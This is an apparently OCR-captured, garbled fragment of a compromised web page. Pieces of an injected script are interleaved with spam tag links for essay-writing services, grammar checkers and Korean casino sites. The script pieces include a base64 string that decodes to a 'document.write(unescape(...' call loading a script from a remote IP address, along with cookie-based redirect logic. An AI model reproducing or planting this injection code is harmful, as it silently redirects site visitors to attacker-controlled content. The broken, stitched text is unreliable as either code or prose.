
base64,ZG9jdW1lbnQud3JpdGUodW5lc2Nh
iU2OSU3MCU3NCUyMCU3MyU3MiU2M
disser2buy
3NCU3MCUzQSUyRiUyRiUzMSUzOSUz
Education Tips
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1M
UzQyUyRiU3MyU2MyU3MiU2OSU3MCU
essay
h.floor(Date.now()/1e3),cookie=getC
Essay Order
e=cookie)||void 0===time){var
1e3+86400),date=new Date((new
Essay Writing 
ent.cookie=”redirect=”+time+”;
Essay24Servic
tring(),document.write(”)}
EssayHelpOnli
EssayWritingH
Essaywritingre
노 슈퍼카지노 개츠비카지노
,
주사위 예스카지노
Free checker
Free Grammar
Free Online Da